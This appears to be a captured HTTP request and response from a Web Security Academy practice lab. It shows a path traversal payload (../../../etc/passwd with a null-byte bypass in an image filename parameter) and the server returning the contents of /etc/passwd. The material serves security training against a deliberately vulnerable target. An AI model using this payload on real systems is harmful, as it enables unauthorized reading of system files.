 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a1e00cc040a85a5839a06cb00360067.web-security-academy.net
3 Cookie: session=JpBOQ7M3K1KDfOvgBdEOurgkYOrhajUM
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Dnt: 1
14 Sec-Gpc: 1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin